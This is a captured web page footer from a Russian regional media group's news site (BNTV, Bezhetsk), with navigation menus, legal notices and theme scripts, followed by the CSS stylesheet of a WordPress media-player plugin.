							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
              <div class="bottom-inner-wrapper">
              <div class="site-info ">
            <a href="https://bntva.ru/drevo-rubrik/">Древо рубрик</a> ㅤㅤ<a href="https://bntva.ru/radio-bezheczk/">Радио Бежецк 103,3 Fm</a>ㅤㅤ<a href="https://bntva.ru/radio-pozitiv/">Радио Позитив 103,7 Fm</a>ㅤㅤ<a href="https://bntva.ru/televidenie-2/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">Бежецкое телевидение</a>ㅤㅤ<a href="https://bntva.ru/kabelnoe-tv-2/">Кабельное ТВ</a>ㅤㅤㅤ<a href="https://bntva.ru/o-kompanii/?customize_changeset_uuid=1a93f2c8-a88a-4099-99c5-56ceca463a55&amp;customize_autosaved=on">О нас</a>
<p><strong> 12+ <a href="https://bntva.ru/feed/turbo/"> RSS </a> </strong></p>
<a href="https://bntva.ru/dlya-chitatelej/"> Для читателей </a> ㅤㅤㅤㅤㅤㅤㅤㅤ
ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤВаши персональные данные обрабатываются на сайте в целях его функционирования и, если Вы не согласны, то должны покинуть сайт. В противном случае это будет являться согласием на обработку ваших персональных данных.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ<a href="https://bntva.ru/pravila-publikaczii-materialov-i-kommentirovaniya/?customize_changeset_uuid=8a83164a-81b8-4afb-83af-5a573169e63f&amp;customize_autosaved=on"> Правила публикации материалов и комментирования </a>

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤИспользование материалов сайта возможно только с письменного разрешения редакции. Рубрики, а также материалы и статьи, помеченные «на правах рекламы», являются рекламно-информационными материалами портала.ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤ
В медиагруппу  ООО «Бежецкое независимое телевидение» (БНТВ) входят четыре СМИ: «Бежецкое независимое телевидение» (БНТВ) № ЭЛ № ТУ 69-00474 от 31 мая 2018 г , «Радио Позитив» № ЭЛ № ТУ69-00318 от 17 апреля 2013 г, «Радио Бежецк» № ЭЛ № ТУ 69-00364 от 19 июня 2014 г . 

                                 Сетевое издание «МОЛОГА.ИНФО» зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций серия Эл №ФС77-86531 от 26 декабря 2023 г. 
Редактор сайта - Вишнякова М.Н.
Главный редактор - Царева Ю.Н.
Учредитель СМИ: Общество с ограниченной ответственностью «Бежецкое независимое телевидение» (ИНН/КПП 6906006620/690601001).

ㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤㅤБНТВ 2025
				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-mobilnoe-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-64537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64537"><a href="https://bntva.ru/category/hronika-dnya/">Хроника дня</a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64538"><a href="https://bntva.ru/category/region/">Регион</a></li>
<li id="menu-item-64540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64540"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
<li id="menu-item-64541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64541"><a href="https://bntva.ru/category/archive/">Видео</a></li>
<li id="menu-item-64856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64856"><a href="https://bntva.ru/category/culture/">Культура</a></li>
<li id="menu-item-64542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64542"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
<li id="menu-item-64857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64857"><a href="https://bntva.ru/category/education/">Образование</a></li>
<li id="menu-item-64543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64543"><a href="https://bntva.ru/category/politics/">Политика</a></li>
<li id="menu-item-64867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64867"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
<li id="menu-item-64544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64544"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
<li id="menu-item-64934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64934"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
<li id="menu-item-64545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64545"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
<li id="menu-item-64868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64868"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
<li id="menu-item-64858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64858"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
<li id="menu-item-64547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64547"><a href="https://bntva.ru/kontakty-2/">Контакты для обращений</a></li>
<li id="menu-item-64859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64859"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
<li id="menu-item-64539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64539"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
<li id="menu-item-64860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64860"><a href="https://bntva.ru/category/speczproekty/">Спецпроекты</a></li>
<li id="menu-item-64862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-64862"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
<li id="menu-item-64863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64863"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
<li id="menu-item-64861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64861"><a href="https://bntva.ru/reklama/">Реклама</a></li>
<li id="menu-item-64864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64864"><a href="https://bntva.ru/advertisement/">Расценки</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="digital-newspaper-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-caret-up"></i></span>
        </div><!-- #digital-newspaper-scroll-to-top -->
                <div class="digital-newspaper-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div><!-- .digital-newspaper-background-animation -->
        </div><!-- #page -->

            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/95382881" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            
    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/navigation.js?ver=1.1.17" id="digital-newspaper-navigation-js"></script>
<script id="digital-newspaper-theme-js-extra">
var digitalNewspaperObject = {"_wpnonce":"23951d6321","ajaxUrl":"https:\/\/bntva.ru\/wp-admin\/admin-ajax.php","stt":"1","sticky_header":"","livesearch":"1"};
</script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/js/theme.js?ver=1.1.17" id="digital-newspaper-theme-js"></script>
<script src="https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://bntva.ru/wp-includes/js/dist/interactivity.min.js?ver=6.4.3" id="wp-interactivity-js" defer data-wp-strategy="defer"></script>
<script src="https://bntva.ru/wp-includes/blocks/image/view.min.js?ver=32caaf5e7c6834efef4c" id="wp-block-image-view-js" defer data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8
body_size: 2605
content:
@import url("https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,200..1000;1,200..1000&family=Permanent+Marker&display=swap");
.pro_ads_img{
    position: relative;
    max-width: 100%;
    text-align: center;
        }
.pro_ads_img img{
    filter:blur(0.9px);
    width: 100%;
}
.pro_ads_img::before{
    content: "This option available in Pro Version only";
    position: absolute;
    top: 50%;
    left: 50%;
    transform:translate(-50%, -50%);
    z-index: 1;
    font-size: 20px;
    max-width: 80%;
    font-weight: bold;
}
/*Add branding icon for each addons*/
.elementor-element .icon {
  position: relative;
}
.elementor-element .icon .bl_icon::after {
    content: "MP";
    font-size: 11px;
    position: absolute;
    right: 5px;
    top: 5px;
    background: #4527A4;
    color: #fff;
    padding: 2px 5px 3px 5px;
    border-radius: 3px;
    font-family: monospace;
    text-align: center;
    line-height: 1;
    vertical-align: middle;
}
.art-video-player{
    max-width: 100% !important;
    height: 600px !important;
}


:root {
  --light-clr: #e5e5e5;
  --primary-clr: #6490f6;
  --secondary-clr: #c1daff;
  --active-clr: rgba(149, 153, 186, 0.4);
  --player-bg: rgba(5, 9, 51, 0.4);
  --scrollbar-track: rgb(79, 78, 78);
  --scrollbar-thumb: rgb(116, 116, 116);
}

.playlist-wrapper {
  font-family: "Nunito", sans-serif;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100vh;
}

.playlist-container {
  position: relative;
  width: 90%;
  min-height: 80vh;
  background: #00112473;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
  border-radius: 15px;
  overflow: hidden;
}

.playlist-container::after,
.playlist-container::before {
  content: "";
  position: absolute;
  width: 250px;
  aspect-ratio: 1/1;
  border-radius: 50%;
  transition: 5s ease-in-out;
}

.playlist-container::after {
  top: -3%;
  left: -5%;
  transform: scale(1);
  background-color: #5768af;
}

.playlist-container:hover::after {
  left: 85%;
  transform: scale(1.2);
  background-color: #a0acbd;
}

.playlist-container::before {
  bottom: -3%;
  right: -5%;
  transform: scale(1);
  background-color: #ab4c72;
}

.playlist-container:hover::before {
  right: 85%;
  transform: scale(1.2);
  background-color: #bda5ad;
}

/** CONTENT */

.playlist-container .content {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  display: grid;
  grid-template-columns: 100%;
  place-items: center;
  background: rgba(53, 54, 72, 0.2);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  border: 1px solid rgba(255, 255, 255, 0.5);
  border-radius: inherit;
  box-shadow: 0 0.5px 0 1px rgba(255, 255, 255, 0.2) inset,
    0 1px 0 0 rgba(255, 255, 255, 0.6) inset, 0 4px 16px rgba(0, 0, 0, 0.1);
  z-index: 10;
  color: var(--light-clr);
  overflow-y: auto;
  padding: 30px 30px 10px;
}

.playlist-container .content::-webkit-scrollbar {
  width: 7px;
}

.playlist-container .content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 0.3rem var(--scrollbar-track);
  border-radius: 40px;
  margin: 18px 0;
}

.playlist-container .content::-webkit-scrollbar-thumb {
  box-shadow: inset 0 0 0.5rem var(--scrollbar-thumb);
  background-color: var(--primary-clr);
  outline: none;
  border-radius: 40px;
}

/** PLAYLIST */

.slider-playlist {
  display: grid;
  grid-template-columns: 45% 55%;
  align-items: center;
}

/** Slider */

.playlist-container .swiper {
  width: 300px;
  height: auto;
  display: flex;
}

.playlist-container .swiper-slide {
  display: grid;
  grid-template-rows: 4fr 1fr;
  padding: 15px;
  border-radius: 10px;
  background-color: #d3d2d6;
  box-shadow: 0 0.5px 0 1px rgba(255, 255, 255, 0.2) inset,
    0 1px 0 0 rgba(255, 255, 255, 0.6) inset, 0 4px 16px rgba(0, 0, 0, 0.1);
  user-select: none;
}

.playlist-container .swiper-slide img {
  aspect-ratio: 1/1;
  border-radius: 5px;
  margin-bottom: 14px;
  pointer-events: none;
}

.playlist-container .swiper-slide h1 {
  width: max-content;
  font-family: "Permanent Marker", serif;
  font-size: 18px;
  letter-spacing: 2px;
  color: #222224;
  text-transform: uppercase;
  transform: rotate(-3deg);
  margin: auto;
}

/** Playlist */

.playlist {
  width: 100%;
}

.playlist-item {
  display: grid;
  grid-template-columns: 15% 65% 15% 5%;
  align-items: center;
  width: 100%;
  height: auto;
  padding: 8px 10px;
  margin-bottom: 15px;
  border-bottom: 2px solid var(--primary-clr);
  color: var(--light-clr);
  cursor: pointer;
  user-select: none;
}

.playlist-item img {
  width: 70%;
  aspect-ratio: 1/1;
  border-radius: 5px;
  overflow: hidden;
}

.playlist-item .song p:nth-child(1) {
  font-weight: 500;
  margin-bottom: 3px;
}

.playlist-item .song p:nth-child(2) {
  font-weight: 300;
  opacity: 0.5;
}

.playlist-item i {
  font-size: 1.2rem;
  color: var(--light-clr);
}

.active-playlist-item {
  background-color: var(--active-clr);
  border-radius: 5px;
}

/** PLAYER CONTROL */

.playlist-container .player {
  position: sticky;
  left: 0;
  bottom: 0;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 10px;
  background: var(--player-bg);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  box-shadow: 2px 2px 10px 2px rgba(0, 0, 0, 0.25);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 10px 0 5px;
  z-index: 15;
  overflow: hidden;
}

/** Player Buttons */

.controls {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 25px;
}

.controls svg {
  width: 24px;
  height: 24px;
  cursor: pointer;
  transform: scale(1);
  will-change: transform;
}
.controls #shuffleBtn path {
    stroke: #fff;
}
.controls #nextBtn path,
.controls #prevBtn path {
    fill: #fff;
}

#playPauseBtn {
  width: 45px;
  aspect-ratio: 1/1;
  margin: 5px 0;
  color: var(--primary-clr);
  outline: 0;
  background: var(--light-clr);
  border: 2px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  box-shadow: 0 10px 20px rgba(5, 36, 28, 0.3);
  font-size: 1.5rem;
  transform: scale(1);
  will-change: transform;
}
#playPauseIcon {
    display: flex;
    align-items: center;
    justify-content: center;
}

#playPauseIcon::before {
    content: ' ' !important;
}

#playPauseIcon.fa-pause svg.pause {
    display: block;
}

#playPauseIcon.fa-pause svg.play {
   display: none;
}

#playPauseIcon.fa-play svg.pause {
   display: none;
}

#shuffleBtn:hover,
#prevBtn:hover,
#nextBtn:hover,
#playPauseBtn:hover {
  transform: scale(1.05);
}

/** Volume */

.volume {
  position: relative;
  display: flex;
  align-items: center;
}

.volume svg path {
  stroke: #fff;
}

#volume-range {
  position: absolute;
  left: 30px;
  top: 9px;
  appearance: none;
  -webkit-appearance: none;
  width: 120px;
  height: 4px;
  background: var(--primary-clr);
  border-radius: 4px;
  cursor: pointer;
  padding: 0;
}

#volume-range::-webkit-slider-thumb {
  appearance: none;
  -webkit-appearance: none;
  background: var(--light-clr);
  width: 12px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

/** Progress */

#progress-bar {
  appearance: none;
  -webkit-appearance: none;
  width: 90%;
  height: 5px;
  background: linear-gradient(
    90deg,
    var(--light-clr),
    var(--secondary-clr),
    var(--primary-clr),
    var(--secondary-clr),
    var(--light-clr)
  );
  border-radius: 4px;
  margin: 12px 0 16px;
  cursor: pointer;
  padding: 0;
}

#progress-bar::-webkit-slider-thumb {
  appearance: none;
  -webkit-appearance: none;
  background: var(--light-clr);
  width: 15px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

/** Media Queries */

@media (max-width: 1300px) {

  .playlist-container .swiper {
    width: 270px;
  }
}

@media (max-width: 1100px) {
  .playlist-container .content {
    padding: 40px 20px 20px;
  }

  .playlist-container .swiper {
    width: 240px;
  }

  .slider-playlist {
    grid-template-columns: 50% 50%;
  }
}

@media (max-width: 900px) {
  .playlist-container .content {
    padding: 30px 40px 20px;
    overflow-x: hidden;
  }
  
  .playlist {
  margin-bottom: 60px;
}

  .slider-playlist {
    grid-template-columns: 100%;
  }

  .playlist-container.swiper {
    margin: 30px auto 50px;
  }

  .playlist-container .player {
    width: 110%;
  }

  #volume-range {
    width: 50px;
  }
}

@media (max-width: 580px) {
  .playlist-container .content {
    overflow-x: hidden;
  }

  .playlist-container.swiper {
    width: 220px;
    margin: 20px auto 35px;
  }

  .playlist-item {
    margin-bottom: 10px;
  }

  .playlist-container .player {
    width: 115%;
  }

  .controls {
    column-gap: 15px;
  }

  .controls i {
    font-size: 1.3rem;
  }

  #playPauseBtn {
    width: 40px;
    font-size: 1.2rem;
  }

  .volume i {
    font-size: 0.9rem;
  }

  #volume-range {
    left: 20px;
    top: 6px;
    width: 40px;
  }
}
